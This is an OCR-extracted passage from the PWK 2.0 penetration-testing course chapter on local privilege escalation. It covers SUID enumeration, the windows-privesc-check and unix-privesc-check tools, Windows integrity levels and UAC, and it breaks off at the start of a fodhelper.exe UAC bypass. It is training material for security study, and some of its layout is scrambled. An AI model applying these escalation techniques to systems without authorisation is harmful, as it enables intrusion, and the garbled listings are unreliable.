490 (Pentest Monkey, 2014), https://github.com/pentestmonkey/windows-privesc-check <sup>491</sup> (Pentest Monkey, 2014), https://github.com/pentestmonkey/windows-privesc-check

privesc-check Github repository. Running the executable with the -h flag presents us with the following help menu:

Penetration Testing with Kali Linux 2.0



We can use the find command to search for SUID-marked binaries. In this case, we are starting our search at the root directory (*/*), looking for files (-type f) with the SUID bit set, (-perm -u=s) and discarding all error messages (**2>/dev/null**):

student@debian:~\$ find / -perm -u=s -type f 2>/dev/null /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/xorg/Xorg.wrap 

/usr/sbin/userhelper /usr/bin/passwd /usr/bin/sudo /usr/bin/chfn /usr/bin/newgrp /usr/bin/pkexec /usr/bin/gpasswd /usr/bin/chsh /bin/mount 

/bin/su/bin/fusermount/bin/umount/bin/ntfs-3g/bin/ping

*Listing 549 - Searching for SUID files on Linux* 

In this case, the command found several SUID binaries. Exploitation of *SUID* binaries will vary based on several factors. For example, if /bin/cp (the *copy* command) were *SUID*, we could copy and overwrite sensitive files such as /etc/passwd.

### *18.1.1.13 Exercise*

1. Perform various manual enumeration methods covered in this section on both your dedicated Windows and Linux clients. Try experimenting with various options for the tools and commands used in this section.

# *18.1.2 Automated Enumeration*

Obviously, each operating system contains a wealth of information that can be used for further attacks. Regardless of the target operating system, collecting this detailed information manually can be rather time-consuming. Fortunately, we can use various scripts to automate this process.

490

On Windows, one such script is *windows-privesc-check*,

which can be found in the windows- The repository already includes a Windows executable



c:\Tools\privilege\_escalation\windows-privesc-check-master>windows-privesc-check2.exe -h

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 535

*Listing 550 - Output executable by PyInstaller* 

This tool accepts many options, but we will walk through some quick examples. First, we will list information about the user groups on the system. We'll specify the self-explanatory --dump to view output, and **-G** to list groups.

Penetration Testing with Kali Linux 2.0



... 

windows-privesc-check v2.0 (http://pentestmonkey.net/windows-privesc-check)

Usage: windows\_privesc\_check.exe (--dump [ dump opts] | --dumptab | --audit) [examine opts] [host opts] -o report-file-stem

Options: --version -h, --help --dump --dumptab --audit --pyshell

show program's version number and exit show this help message and exit **Dumps info for you to analyse manually** Dumps info in tab-delimited format Identify and report security weaknesses Start interactive python shell

examine opts: At least one of these to indicate what to examine (\*=not implemented)

 $-a$ ,  $-a$ ll -A, --allfiles -D, --drives -e, --reg\_keys -E, --eventlogs -f INTERESTING\_FILE\_LIST, --interestingfiledir=INTERESTING\_FILE\_LIST

All Simple Checks (non-slow) All Files and Directories (slow) Drives Misc security-related reg keys Event Log\*

Changes - A behaviour. Look here INSTEAD -F INTERESTING\_FILE\_FILE, --interestingfilefile=INTERESTING\_FILE\_FILE

Changes -A behaviour. Look here INSTEAD. On dir per

line 

#### **-G, --groups Groups**

-H, --shares Shares -I, --installed software

Installed Software -j, --tasks Scheduled Tasks

-k, --drivers Kernel Drivers

c:\Tools\privilege\_escalation\windows-privesc-check-master>windows-privesc-check2.exe --dump -G windows-privesc-check v2.0 (http://pentestmonkey.net/windows-privesc-check)

[i] TSUserEnabled registry value is 0. Excluding TERMINAL SERVER USER

Considering these users to be trusted: \* BUILTIN\Power Users \* BUILTIN\Administrators \* NT SERVICE\TrustedInstaller 

\* NT AUTHORITY\SYSTEM 

[i] Running as current user. No logon creds supplied (-u, -D, -p). ... ============ Starting Audit at 2019-09-22 12:45:56 =============

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 536

*Listing 552 - Running unix\_privesc\_check* 

As shown in the listing above, the script supports "standard" and "detailed" mode. Based on the provided information, the standard mode appears to perform a speed-optimized process and should provide a reduced number of false positives. Therefore, in the following example we will use the standard mode and redirect the entire output to a file called output.txt.

student@debian:~\$./unix-privesc-check standard > output.txt

492 (Pentest Money, 2019), http://pentestmonkey.net/tools/audit/unix-privesc-check PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 537

Penetration Testing with Kali Linux 2.0



[+] Running: dump\_misc\_checks [+] Host is not in domain

[+] Running: dump\_groups [+] Dumping group list: **BUILTIN\Administrators has member: CLIENT251\Administrator BUILTIN\Administrators has member: CLIENT251\admin** BUILTIN\Administrators has member: [unknown]\S-1-5-21-2715734670-1758985447-1278008508 BUILTIN\Administrators has member: [unknown]\S-1-5-21-2715734670-1758985447-1278008508 BUILTIN\Guests has **member: CLIENT251\Guest BUILTIN\IIS\_IUSRS has member: NT AUTHORITY\IUSR** BUILTIN\Remote Desktop Users has member: CLIENT251\student BUILTIN\Users has member: NT AUTHORITY\INTERACTIVE BUILTIN\Users has member: NT AUTHORITY\Authenticated Users BUILTIN\Users has member: CLIENT251\student BUILTIN\Users has member: [unknown]\S-1-5-21-2715734670-1758985447-1278008508-513 [+] Checks completed

*Listing 551 - windows-privesc-check output* 

The script successfully executes and we are presented with the information about the security groups on the system.

Similar to *windows-privesc-check* on Windows targets, we can also use *unix\_privesc\_check*492 on UNIX derivatives such as Linux. We can view the tool help by running the script without any arguments.

student@debian:~\$**./unix-privesc-check** unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check )

Usage: unix-privesc-check { **standard** | **detailed** }

#### **"standard"** mode: Speed-optimised check of lots of security settings.

"detailed" mode: Same as standard mode, but also checks perms of open file handles and called files (e.g. parsed from shell scripts,

linked so files). This mode is slow and prone to false positives but might help you find more subtle flaws in 3rd party programs.

This script checks file permissions and other settings that could allow local users to escalate privileges.

*Listing 553 - Running unix\_privesc\_check* 

The script performs numerous checks for permissions on common files. For example, the following excerpt reveals configuration files that are writable by non-root users:

*Listing 554 - unix\_privesc\_check writable configuration files* 

This output reveals that anyone on the system can edit the /etc/passwd file! This is quite significant as it allows attackers to easily elevate their privileges<sup>493</sup> or create user accounts on the target. We will demonstrate this later on in the module.

Although these tools perform many automated checks, bear in mind that every system is different,

and unique one-off system changes will often be missed by these types of tools. For this reason,

it's important to watch out for unique configurations that can only be caught by manual

494

... 

*18.1.2.1 Exercises* 

- 1. Inspect your Windows and Linux clients by using the tools and commands presented in this section in order to get comfortable with manual local enumeration techniques.
- 2. Experiment with different windows-privesc-check and unix\_privesc\_check options.

# 18.2 Windows Privilege Escalation Examples

In this section, we will discuss Windows privileges, integrity mechanisms, and user account control (UAC). We will demonstrate UAC bypass techniques and leverage kernel driver vulnerabilities, insecure file permissions, and unquoted service paths to escalate our privileges on the target.

# *18.2.1 Understanding Windows Privileges and Integrity Levels*

Privileges<sup>495</sup> on Windows operating systems refer to the permissions of a specific account to perform system-related local operations. This includes actions such as modifying the filesystem, adding users, shutting down the system, and so on.

In order for these privileges to be effective, the Windows operating system uses objects called

496

inspection.

*access tokens*.

Once a user is authenticated, Windows generates an access token that is

Penetration Testing with Kali Linux 2.0



Checking for writable config files ############################################ 

Checking if anyone except root can change /etc/passwd

WARNING: /etc/passwd is a critical config file. World write is set for /etc/passwd

Checking if anyone except root can change /etc/group Checking if anyone except root can change /etc/fstab Checking if anyone except root can change /etc/profile Checking if anyone except root can change /etc/sudoers Checking if anyone except root can change /etc/shadow 

#### 497

object (including tokens), such as a user or group account.

accomplished using a *security identifier* or SID, These SIDs are generated and maintained by the Windows Local Security Authority.

499 This is a core component of the Windows security architecture and works by assigning *integrity* 

In addition to privileges, Windows also implements what is known as an *integrity mechanism*.

<sup>493 (</sup>Raj Chandel, 2018), https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/

<sup>494 (</sup>G0tmi1k, 2011), https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

<sup>495 (</sup>Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/aa379306(v=vs.85).aspx 496 (Microsoft, 2018),

https://docs.microsoft.com/en-us/windows/win32/secauthz/access-tokens

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 538

500 501 *levels* to application processes and securable objects.

Simply put, this describes the level of trust the operating system has in running applications or securable objects. As an example, the configured integrity level dictates what actions an application can perform, including the ability to

read from or write to the local file system. APIs can also be blocked from specific integrity levels. From Windows Vista onward, processes run on four integrity levels:

- System integrity process: SYSTEM rights
- High integrity process: administrative rights
- Medium integrity process: standard user rights
- Low integrity process: very restricted rights often used in sandboxed $502$  processes

# *18.2.2 Introduction to User Account Control (UAC)*

*User Account Control (UAC)*503 is an access control system introduced by Microsoft with Windows Vista and Windows Server 2008. While UAC has been discussed and investigated for quite a long time now, it is important to stress that Microsoft does not consider it to be a security boundary. Rather, UAC forces applications and tasks to run in the context of a non-administrative account until an administrator authorizes elevated access. It will block installers and unauthorized applications from running without the permissions of an administrative account and also blocks changes to system settings. In general, the effect of UAC is that any application that wishes to perform an operation with a potential system-wide impact, cannot do so silently. At least in theory.

It is also important to highlight the fact that UAC has two different modes: credential prompt and consent prompt. The difference is rather simple. When a standard user wishes to perform an administrative task such as installing a new application, and UAC is enabled, the user will see the credential prompt. In other words, the credentials of an administrative user will be required to complete the task. However, when an administrative user attempts to do the same, he or she is

497 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthz/security-identifiers <sup>498</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthn/lsa-authentication 499 (Microsoft, 2007), https://msdn.microsoft.com/enus/library/bb625957.aspx 500 (Microsoft, 2007), https://msdn.microsoft.com/en-us/library/bb625963.aspx

501 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthz/securable-objects 502 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Sandbox\_(software\_development)

503 (Microsoft, 2017), https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/user-account- control-overview

Penetration Testing with Kali Linux 2.0



assigned to that user. The token itself contains various pieces of information that effectively describe the security context of a given user, including the user privileges.

Finally, these tokens need to be uniquely identifiable given the information they contain. This is

which is a unique value that is assigned to each 498

presented with a consent prompt. In this case, the user simply has to confirm that the task should be completed and no re-entry of user credentials is required.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 539

As an example, in the following figure the Windows Command Processor running under the standard user account is attempting to perform a privileged action. UAC acts according to its notification settings<sup>504</sup> (Always Notify in this case), pausing the target process cmd.exe and prompting for an admin username and password to perform the requested privileged action.

#### *Figure 275: UAC dialog asking for administrative password*

Even while logged in as an administrative user, the account will have two security tokens, one running at a medium integrity level and the other at high integrity level. UAC acts as the separation mechanism between those two integrity levels.

To see integrity levels in action, let's first login as the admin user, open a command prompt, and run the whoami /groups command:

Penetration Testing with Kali Linux 2.0



#### c:\Users\admin>**whoami /groups** GROUP INFORMATION

-----------------

SGG I H

Group Name Type SID Attributes ======================================================== ============ ================ Everyone Well-known group S-1-1-0 Mandatory group, NT AUTHORITY\Local account and member Well-known group S-1-5-114 Group used for d

504 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-user- account-control-works

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 540

Penetration Testing with Kali Linux 2.0



NT AUTHORITY\Authenticated Users NT AUTHORITY\This Organization NT AUTHORITY\Local account LOCAL

#### NT AUTHORITY\NTLM Authentication

#### **Mandatory Label\Medium Mandatory Level**

Alias

Alias Well-known group Well-known group Well-known group Well-known group Well-known group Well-known group Well-known group Label

S-1-5-32-544 S-1-5-32-545 S-1-5-4 S-1-2-1 S-1-5-11 S-1-5-15 S-1-5-113 S-1-2-0 S-1-5-64-10 S-1-16-8192 

Group used for d Mandatory group, Mandatory group, Mandatory group, Mandatory group, Mandatory group, Mandatory group, Mandatory group, Mandatory group,

*Listing 555 - Checking the Group Integrity Level* 

As reported on the last line of output, this command prompt is currently operating at a Medium integrity level.

Let's attempt to change the password for the admin user from this command prompt:

*Listing 556 - Attempting to change the password* 

The request is denied, even though we are logged in as an administrative user.

In order to change the admin user's password, we must switch to a high integrity level even if we are logged in with an administrative user. In our example, one way to do this is through **powershell.exe** with the *Start-Process*505 cmdlet specifying the "Run as administrator" option:

C:\Users\admin>powershell.exe Start-Process cmd.exe -Verb runAs *Listing 557 - Using powershell to spawn a cmd.exe process with high integrity* 

After submitting this command and accepting the UAC prompt, we are presented with a new high integrity cmd.exe process.

Let's check our integrity level using the whoami<sup>506</sup> utility using the /groups argument and attempt to change the password again:

C:\Users\admin> **net user admin Ev!lpass** System error 5 has occurred.

#### **Access is denied.**

C:\Windows\system32> whoami /groups GROUP INFORMATION -----------------

Group Name Type ======================================================== 

SID Attributes ============================  $S-1-1-0$  Mandatory group,  $S-1-5-114$  Mandatory group,  $S-1-5-32-544$  Mandatory group, S-1-5-32-545 Mandatory group, S-1-5-4 Mandatory group, S-1-2-1 Mandatory group,

Everyone NT AUTHORITY\Local account and member BUILTIN\Administrators BUILTIN\Users NT AUTHORITY\INTERACTIVE CONSOLE LOGON

Well-known group Well-known group Alias Alias Well-known group Well-known group

505 (Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/start- process?view=powershell-6

UAC bypass based on fodhelper.exe,

managing language changes in the operating system. Specifically, this application is launched whenever a local user selects the "Manage optional features" option in the "Apps & features" Windows Settings screen.

Penetration Testing with Kali Linux 2.0



www.offansiva-saemflweom

NT AUTHORITY\Authenticated Users NT AUTHORITY\This Organization NT AUTHORITY\Local account LOCAL

NT AUTHORITY\NTLM Authentication

#### **Mandatory Label\High Mandatory Level**

Well-known group Well-known group Well-known group Well-known group Well-known group Label

S-1-5-11 S-1-5-15 S-1-5-113 S-1-2-0 S-1-5-64-10 S-1-16-12288

Mandatory group, Mandatory group, Mandatory group, Mandatory group, Mandatory group,

C:\Windows\system32> net user admin Ev!lpass The command completed successfully.

*Listing 558 - Successfully changing the password of the admin user after spawning cmd.exe with high integrity* 

This time, we are running at a high integrity level and the password change is successful.

# *18.2.3 User Account Control (UAC) Bypass: fodhelper.exe Case Study*

UAC can be bypassed in various ways. In this first example, we will demonstrate a technique that allows an administrator user to bypass UAC by silently elevating our integrity level from medium to high.

Most of the publicly known UAC bypass techniques target a specific operating system version. In this case, the target is our lab client running Windows 10 build 1709. We will leverage an interesting

507,508

a Microsoft support application responsible for

507 (Winscripting.blog, 2017), https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/ 508 (Pentestlab, 2017), https://pentestlab.blog/2017/06/07/uac-bypass-fodhelper/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 542

#### *Figure 276: Managing optional features*

As we will soon demonstrate, the **fodhelper.exe**509 binary runs as *high integrity* on Windows 10 1709. We can leverage this to bypass UAC because of the way fodhelper interacts with the Windows Registry. More specifically, it interacts with registry keys that can be modified without administrative privileges. We will attempt to find and modify these registry keys in order to run a command of our choosing with *high integrity*.



<sup>509</sup> (Winscripting.blog, 2017), https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 543

*The Windows Registry510 is a hierarchical database that stores critical information for the operating system and for applications that choose to use it. The registry stores settings, options, and other miscellaneous information in a* 

*511* 

*hierarchical tree structure of hives, keys, sub-keys, and values.* 

Penetration Testing with Kali Linux 2.0



We'll begin our analysis by running the C:\Windows\System32\fodhelper.exe binary, which presents the *Manage Optional Features* settings pane:

*Figure 277: Running fodhelper.exe from the command line* 

In order to gather detailed information regarding the fodhelper integrity level and the permissions

512



required to run this process, we will inspect its *application manifest*.

The application manifest is

an XML file containing information that lets the operating system know how to handle the program

513

when it is started. We'll inspect the manifest with the sigcheck utility from Sysinternals, the -a argument to obtain extended information and -m to dump the manifest.

passing

C:\> cd C:\Tools\privilege\_escalation\SysinternalsSuite C:\Tools\privilege\_escalation\SysinternalsSuite> sigcheck.exe -a -m **C:\Windows\System3** 

#### **2\fodhelper.exe**

c:\windows\system32\fodhelper.exe: 

Verified: Signing date: Publisher: Company: Description: Product: Prod version:

Signed 4:40 AM 9/29/2017 Microsoft Windows Microsoft Corporation Features On Demand Helper Microsoft« Windows« Operating System 10.0.16299.15

510 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/sysinfo/structure-of-the-registry 511 (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/sysinfo/structure-of-the-registry 512 (Microsoft, 2019), https://msdn.microsoft.com/enus/library/windows/desktop/aa374191(v=vs.85).aspx <sup>513</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/sysinternals/

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

544

*Listing 559 - Checking the application manifest of fodhelper.exe using sigcheck.exe* 

A quick look at the results shows that the application is meant to be run by administrative users and as such, requires the full administrator514 access token. Additionally, the *autoelevate*515 flag is set to *true*, which allows the executable to auto-elevate to *high integrity* without prompting the administrator user for consent.

We can use *Process Monitor*<sup>516</sup> from the Sysinternals suite to gather more information about this tool as it executes.

514 (Microsoft, 2010), https://msdn.microsoft.com/en-us/library/bb756929.aspx

515 (Microsoft, 2016), https://technet.microsoft.com/en-us/library/2009.07.uac.aspx

516 (Microsoft, 2019), https://docs.microsoft.com/en-us/sysinternals/downloads/procmon

Penetration Testing with Kali Linux 2.0



File version: MachineType: Binary Version: Original Name: Internal Name: Copyright: Comments: Entropy: Manifest:

10.0.16299.15 (WinBuild.160101.0800) 32-bit 10.0.16299.15 FodHelper.EXE 

FodHelper ® Microsoft Corporation. All rights reserved. n/a 6.306 

<?xml version="1.0" encoding="UTF-8" standalone="yes"?> <!-- Copyright (c) Microsoft Corporation --> <assembly 

xmlns="urn:schemas-microsoft-com:asm.v1" xmlns:asmv3="urn:schemas-microsoft-com:asm.v3" manifestVersion="1.0"> 

<assemblyIdentity type="win32" publicKeyToken="6595b64144ccf1df" name="Microsoft.Windows.FodHelper" version="5.1.0.0" processorArchitecture="x86"/> 

<description>Features On Demand Helper UI</description> <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3"> 

<security> <requestedPrivileges>

<**requestedExecutionLevel level="requireAdministrator"** 

/> </requestedPrivileges> 

</security> </trustInfo> <asmv3:application>

<asmv3:windowsSettings xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings"> 

<dpiAware>true</dpiAware> 

**<autoElevate>true</autoElevate>** 

</asmv3:windowsSettings> </asmv3:application> 

</assembly> 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 545

*excellent tool for identifying flaws such as Registry hijacking, DLL hijacking, and more.* 

Penetration Testing with Kali Linux 2.0



*Process Monitor is an invaluable tool when our goal is to understand how a specific process interacts with the file system and the Windows registry. It's an* 

